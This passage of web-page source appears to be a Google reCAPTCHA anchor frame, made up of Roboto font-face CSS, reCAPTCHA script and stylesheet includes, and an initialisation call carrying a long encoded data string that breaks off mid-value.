  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RcHc57mzMbZpXtfFtSru5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RcHc57mzMbZpXtfFtSru5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RcHc57mzMbZpXtfFtSru5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrHDmUQ0w48UBMK5SWgKH8OPw4Q0wrljbg9AJMOLw487TsKJYsKBWcOmeC3CgMOzw7F0w4HDqsOBw6HDmcOOVC7Dv8KdNsOwCcKRHXPDuSPDrMOsw5HCicOrw4tewqDDpMOTw5nCrMO/Ul5SCcK7wrxww5XCj09QZmnDjF0XRMOsw4bDqMOWw6MdRMKQGMOmcMKWw6nCihhAFcOMw5XDvFPDp8OTThkuwr3DoRkVA8Oid3rCr8Kzw7gBwpJFwpPDrAFDw5PDr8O3w7TDhHhywp/DtcOfGGhkwr3CoMKaXMKwwpBZRmRnw5Edwr7Di3s/wqPCmiNUQCLDuwnCvTvDj8K6FsOswpc7dzjChTrDiB/CiCfDjUU2wo9Lwr5Fw67Cnj7DmjPCt8Okb0rCtmvDucKPMcKcNjVUC27Dol0uwoXCm8KQw7rCnsOGwpDDtTfColbDkn7DqynDksKAVsK2woomwoFdaW96wq7Clm9+w5wyCmFYw5JhOcKhDATCn0BQwq0KdMKhJ8KPwqoBw6/Dn8OcZsO6F8OeHXc/[base64]/w57DiylcQsOXw4XDqsOiw5PDosObT8O8wo/Do8O8w4DDvQNaacO3WjzDlcOfw500w7zDtMOOPsKYaSDDpxHClmdtw73Ch8K/w65VO08OIsONO0LCqcOywqvDgmRndMOYUCzDlmNbw6/CksKwcRDDh3BFw4LCqy/ChCRsI1HChjEtBw80CcKUw6XDpw3Di8Keal4YwqpawprCp0UlJMKdNgnDujUVw5XCmkkUfsOYw4HCkQZNbjvCjsKmSDkFVhnCsF5Awrlbw7YkYlV5w6A5LMO8ScK/Nw8cEFV1w5zDosKlckLDuCggSTTCrVpIX8KsKMKjw5BkZVp2w4Ahw6vCnTLCkMKDwrB0SmfDnMKMamDCnQ0Yw5toHA94FipTwpTDm8OVw5zCvsKKw6rDtFvChFJAC8OkwpNVYcKPPnDChXt9wrDCtsKPwovDlsOew6zDgBLChR/DucOKwps3wqzCksOaC09iVcKtw7/[base64]/DuVZlw5c8N2Zaw7BYw4TDjcKII8KaVAwHZcKDwqACY3dNBFTDlMOww7kmw7jDuC7DuSczX158wqZowqDDnMOOwpgVwovCiU3CsMOFA8ONw4/Du8OsdRTDoUXDisOQwpB2RAE7w68jwrxXw77ClmTDlwMyK8O0ZydcwonCuzPCgsOPBcKjAMOZJMK/w7PCo8Kew6I3ARssw6/DvsK2wrTDocK1w6tzR8K2YcKCw6pCwovCgkzCt8KewpzCpQXDow5cIwbCqsKJw4gCwpXDoWjCh8KKJMOWMcOlw63Dq8K9woN9w4fCrwrCkMKbw67CimLCvcK8LcO/[base64]/w7g8Jw0TwpgSW09pw6JVIsORIm7DmsKUam/CvcKiFcKsYhDCuxnCoMOGw7nCl8OIDiFowpJpwpttfVRcOsOYNMKhwoXCoMOXPUPDk8OLwp8jwo8bw5lzwqXCm8K5ZsOuw6DDiUfDkUnCvMKUHcKMFho3w4LDlcKRwobCrxVMw5rCisKcw4IMP8OuMcO0JMOycQFaWMOtw73Co20kfsOhXV0kfg/[base64]/w57DnFg+e8Klw4vCiVPDksOkw7hCVlBtwobDvi/CmcOcw7wLwqrDtcKQwobDpn5wR2/CksKXIMKswojCjMKKwoEOw7zCgMKcFCXDv8KDdjrCmcK7SQPChCvCuMO1SR3CsD/DrsKuw41XLsOBeMKvF8KmOyLDtMO1c8OAEcK2GsK5wpbClsK4SAssw6fDisOYVFPDt8OBRsKXO8Ovw6t/wo1FLMKuw6vDmMKzeMOfQXDDgmHCusOFwo0kwrldw69Nw4nClk7DkWrDmyLCrz7DncOjeMOWwqTCisOVwqLDhcO8w6/DklB4OMOKZjXDliE1w4TCnFlOwr9MPU7CpT/Ch27CgMO9TcKfEMOYcMOSUzZlA0sNwrxWKsK9w4jDuXoIw5oqw7TDtsKqZ8KVw4Zfw5HDpzPCl2EWAQvCkkPCgSJmw5d/w6hXFH7CgcOhw57DkMKVw5IJw6nDtcONw4drwrkdfsKkA8OgU8KNM8Ozw4XCiMKRw4jDh8K/CWwWCiNewpbDjMKmVkzCoRI4OcOcOMKkw7rCj8KEQcOMcMKXw5XDpMO2woPCjMO4ISwMwrt2w6tAa8OSJsK/P8OYw4kbMsKJUWHCmn/DpsKnwpkEW3LCjh7DjcOFRcOqS8KnGMO2w5kAGcOyX20hZyLDujvDrMKow4FFOmTDrRNvCwRnWDECN8OOwp7CqMKzcsO0UGwROlzCp8OLQ8OuHsKgwqAbCMOuwq1zEMKZwpsqODQBLSk1dGQyZcO/[base64]/ClsOnw4lEwoDDk1czI2dmwq3Dim7Dl01Lfxg2NMOgasKJVHLDjsOhPXYZfRnDvBnDjcO/w4ovwp7DjsKBwptYw5kZw7jDjBnCtMKYEGnDhH7Dr3Azw7DCk8KVwqFTSMO/[base64]/ClBTDo27CosKVwrnDtMKlbsO+ECjDtsKlIBVdGMK8wotvBAfCqidkCsOhw7LClMOiOMOzwr7CqSHDosO6w6BPwo/Doy7CkMKqw5Zlw6gXwoHDr8OuOMKOw6JNw63DvH/DqBBIw4XDnSXCnAzDrsORIsOfQMORJkxKwqBSwoQGwojDnCBATSoMwrRNAMKqO3wmwqbCtWwsGjPClMOEb8O1wrNjw7XCgsK6ecKMwpPDlsOPbyfDocKgWMOzw5HDiHpswpMUw57CtcKRV1UVw5nDsDoVw7vCnU7Cg2kCSWvCq8KLw7HCqC9Mw5jDh8KPLUZdw4/DqC0uw6/[base64]/[base64]/DnljCgMKuwoxrCMKAwo7DgWHDjBLDksKkSgnDkz01AWLCmMOEHnQxaFjDpsOdDkpADcKiwqVCBMOOwqnCiDjDuRZ1wr9MYE87w7lAQibDpFDCggDDmMOQw5LCpCUdJXjCjyVpw7nCnMKcU2dnFGHDhj4hT8KcwoXCqG/CrCfCr8OzwqPDuCjCtmbCm8OywpnDhsK3SMKgwph4NTUkdkfCs3bCqUZdw7HDpMOsHywOEMOUwq3CnF/ClAxdwq/DuUNecMOZJXHCnAvCusOYN8OUCz/DhsOHUcK6JMOjw7zDiCYTAxHCrngzw6Qiwo/Dj8OSaMKFO8KrFsOBw7TDnMO/wpV/w60Xw6nDiW/CkUcceVBtw5sfw4TCtj54XkAVZzwgwoUJc2Z5DMOcwoDCqR/CuDwnL8O/[base64]/Dv8OKN8ORJWgTw4zDuj0WQTILw5ADwpscHsOEFcKIOjnDl8OGUGDDl8OKAGrDvMKaFH4IKz88VMK0wrY0K3Z2wrBeCy3ChU9wDSZEDXw2Yh/DpcOyw7rCn8OJTMKiNEfCuRPDrsKJZ8Ksw73DujgoLjIHwp7DoMOoWzbDhsOqwowTcsOCw5I3wrPCgi7CpcOjSABgcQZ1R8KbbEMRw4/Cr37Dq2rCoGnCrsK+w6/[base64]/DqF7CqH04asOkw6rDmFMTKWFbw7vDoEdUwrbDm3ksSHg+KMO9fwVBw6bCp0bDkcKpccKJwoDCh29hwrc/RXQuYA/CpMOlwo1fwrPDgcOKIlZFZsK8ag7DjDDDsMKTeHFQEWvCsMKrKxorfDoHw7ogw73DsCPDt8KFW8OcTljDkcKdOzPClsKdARs4w4TCv0HDvcKdw47DncKnwoM1w6/DkMOoeg/Cg2nDkz8iwoFrw4PChj93wpDCnD3CsEJew7bDnXsCIcOoworDjQXDrzhlwqAfwovCssKqw6kaCHVJfMKEHsKcdcOhw6Z6wr7CmMKTw4xHUC8NTMKhJgZUMFwaw4PDsBjCqmQXQw4Qw7TCrQBlw5bCl29gw6TDnSTDtsKUHMK/[base64]/DgMOuw4bDv8KCDSfClwTDtMOVwrkiwo7CrcO8wqtsw6xrFFnDlxrCmlHCnsKLZ8O0wqd0KhrCs8KewoFMLgrDq8OQw6TDmnvCpMOCw4TDscO4dnx9WcKVFBbDqcOFw7o6EcK1w5BTwp4cw6XCssOyEG/CrsKmaTM1Z8KSw7BRTndzN3/Cg1rDu1IuwpNSwpptIho1VcOqw5h4MXDChAfDqzcKw5ddADTDk8Oif0bCusKlIUHCocO0w5BhVkdcdTIGGF/CrMK2w6fCpGjCvcOIVMOrwqM+w4h3X8KMwoghwrTDhcKdBcK/w4VowotCe8K/JcOqw7APLsKbP8OkwpBbwq8aSi57Q2QmdMKFwrvDlC7CmCYwE0XDlMKPwojDjsObwrHDgcK/Ci08w4Q4BsOfKFTDj8KHw5lhw4PCvsOEM8OBwpTCj1URwqPDt8OCw6lhAw1awpbDh8KSXR5FbFHDlMOQwr7DggxjHcKAwrHDu8OEwo7Cq8KgMT3CqFXCtMOHT8OCwrlJLFAgXELDgF9bwr/DmVZtbcOxwrzCh8OXTAciwqw6wqfDlyXDgEsqwpIvbMOtAjZ5w6rDul/Ctx1ucUTCuRIrdcKBN8OVwrbDi1ZWwoFURsO/w7zDlsOgWcKVwq3DsMKfw519w44YT8KUwoHDucK/GB5UXMO+d8KZJsOYwqFqfV9Hw5MSwoYyNAgHKzbDkm9mN8KpQV0pXUsFw5B9O8OPw6LCpsOBKyoFw5NJPMKOOMOYwq0BN0XCgkkJYMKpWCnDrsOPUsKVw5NDA8KFwpvDnzsew60DwqZjYsKFZw3ChcOMNMKtwqLDkMOjwpYnA0vChlfDvBsswpsQwqPCg8KKXW/DhcK1GUXDlsO4VMKGVHrCsD5lw4lAwq/CrCceBMOYNjw9wpsNWsK0wpLDkx7CoUzDqQLCn8OMworDi8KuWsOAURsBw54RWGdNd8OQYnjCi8KDBcKNw48AGSDCjB4mQgDDosKCw7cFb8KSUXFmw641wrwxwq9xw6fDi3bCvsKlfRI4NsO7e8OtWsKiTmBswo/[base64]/[base64]/DulrCnMOaYMOKw4TDq8OpVTEjFT16eRfCjknCvUDDiys0w717w456wpBncA1uBMKtXkdhw4BOTwzDkMKoVnDCsMOWFcKzSMO1w4/[base64]/DqsOXw5TDgsKMZsOFwpTDu1IyF8K+b8KTwpJcw4bCv8OIUWDDhcK3MBfCnsO8V8KqKXxYwqfCogXDqEnDscKSw5nDtMKbW1J/KsOsw4NoZUx7w5XCtj5MTcKMw6HDo8K0QBHCtm9nZEDCuRzDl8O6wpbCjyLDl8KawrLCuTLCvR7Csxw2e8OBBzwfHkTDvwxUbVAqwp7CkcOBJFlCTj/Co8OmwoBzAS9AAgfCscOZwqLDqcK0w5LDsAjDpcOUw4DClldLwrvDn8O+wpPCq8KwXjnDrMKFwpljw4M5woDCnsOVw7p0w4FeGStmTcOENC/DnCTCpcOlccO9LMOnw5zChsK/D8ORw7YfNsOOEB/CpjEJwpEvSsOeAcKZaXNEw79ROsK/NFjDj8KOWDXDk8K4A8ORUHbCnn1JHw/CszHCill+AcOAfl97w7HDjSnCj8O5wogkw5h/wqnDqsOQw59QTELDvcORwoTDkW3CjsKDRMKcw7jDu2/CvmXDrcOHw7vDtCJME8KqCC3Coz/Cq8O6wofCjQgUKlLCpFzCr8OhEMK6wr/[base64]/DtVwEYBpUwq3CksKMXsOYWsOVRsOuw7DCjHLCjGrDncKMUi1TR3/DmBJ5PsKBWEMVXMOaSsKkLhYBGg9ZWsKnw7J7w4p+w6XCnsKrYcO3w4QVwp/DshZgw7NDDMKnwqR/[base64]/DjAnDgjvDpg5Mw7fDj8KHwrbDuG4kw6MhQcKVIsOxw5nDm8OxUcO+FMOCwq/[base64]/CjV7DpgjCrHvDnlANBz4/[base64]/[base64]/ccOYdSXDl8OJDgfChDPDjcKmRGzCtgdow68qwqnChcO0GV/DosOGw6Nfw7rCg1HDhjrDkcKseVc1ZcK3dsOuwpvDqMKVRcOPXjhPIBUPwqDCiVTCm8KhwpHCncO5ccKLLQTDkTdKwrnCncOvwo3DmsKiNRbCn303wojDtMKpw50nIzfCgnZ3wrFGwrTCry1lMMKFcwvDncOKwo4ibFdrbMK/wo0tw7/DmMORw6kHwrXCmjILw4gnBsOfR8Kvwo1kw7TCgMKywrjCkzVbeD3DtnBoMMOMwqrDnmQkGcOlF8K0wqvCrGREaiDDicK9GhjCqhYcBcOew6DDvsKYbm/Do0LCn8K/a8OeM33CuMOnbcOYwoTDnkNUwpbCicOaY8OKT8O3wqTCmAAPSxHDtS/CrVdXw4Ydw5vCmMKbGcKKRMKSwp5vBEVdwpTCgMK1w5DChcOjwp4EMytHHcOoJsOiwqIdag1iwopUw7zDgMOdw58wwoPCtRJhwpTCqE4Vw5DDmcOhLFDDqsOawo1mw4TDuTLCrnrDusKbw5dCwozCgl3DsMOfw5gRD8OjVnLDnMKsw55GAsOGOcK7wqVPw64/KsOhwohqw4YxAQnCshg4wqZTVxTCmA9ZEyrCpTbCsWYIwqMFw6TCmWVyXcKzfMKZAz/CnsOOwq7Dh2okwo/DmcOIJ8OoA8KsU3cxwpfDksKOF8Okw6kIwoEXwqPDsTHCgHQ7JnE2UsKuw5M1M8Odw57CocKow4wwbAdIwrfDuSrChMKWcVUgJWbCuxLDqycjR3xZw77CvUFEZsKQYMKLPRfCq8O9w6/DiTvDncOoKUbDq8KMwqNUw7AzRxlCUQ/DlMOTD8O6VUxQVMOfw5tUw5TDlhXDnEUTw4HCu8KVIsKWC2TDqBJow61ywr3Dg8OLcEPCqXdXF8OewqLDmsOmWsO+w4XCjXvDiBA6f8KLVSFfQcKyasKmw5Qvw5MtwrvCssK6w7/CvFRsw4bCunxOTMOqwopiEsKaE2sBZcKRw7nDp8OrwoLCuV3CksKSwrnDpkLDh1LDqhPDt8KVI0fDhwLCiRPDkit7wq9Ywq1pwrLDuBUfwrrCnUtJw6/DmUrDkFDCkl7DksKkw64Nw7nDssKlHD/CoFTDu0RCDFrCu8O9wrLDrsKjKsKlw7NkwoDCgzIBw6fClkFDSsKKw4/[base64]/R0XDj8K5U8OXScKsTEwAw7NlSS4jwrzChsO+w7hgRsK6IsOTJMKxw6DDhHTCiydYw53DusKvw47DsSDCiFgNw5IzVWbCrjR3RsOEw45rw6TDhcKyTQkeHsOFCsO1wp/[base64]/CvRjDi8OWwqwVPcOXOCl2w61eJMKNwqQtR8Oxw6g8wp3Dvk/ClsOcFcKBSsOGFsORT8OGGsKhwqk8PVHDvmTCvxcpwqVqwohmJFogTcObP8ONH8OVesOmdMOqw7TCgBXCk8O9wr01UsK8HMKtwrIbcMKLaMO+wp/DjT0vw4IGSwnCgMOTd8O8T8O7wpBmwqLCsMKgJ0VGYcKWBcO9VMK2cQBGOMK0w6jCoS3CkcOpwr58FMKmOF01NsOtwpPCmMOIesO9w4QvCsONw5dfYU/Dl1TDjsOUwrpUb8Kuw4EOF1l/wqcaA8OFPsO3w6oQRsOsMi8/woLCjMKdwpxewojDmcK4JFDCpkjClVATA8Kqw7svw6/Cn34mUmAOaEEqwqJbP1tUfMOPA1pBTl3Cj8OpNsKXwp/Dj8OEw6/DkQEqb8K7wpLDtz9vEcOywox3OXrDnwZXaGMQw6jDmsObwr/DnULDkQhNOMKAQglEwoDDhnJewoHDpDbClXdewrDCryYSBGXDmmFvwpPDjWjClcK6wqg+U8KywqB9JC/DtzTCvllJK8Ovwog4e8OfPjouYj5UBDTCpkxAZ8OvPcKswr4oHmkTwpM3woLCoWAACMOUaMK5fTfDtTRNfcOsw6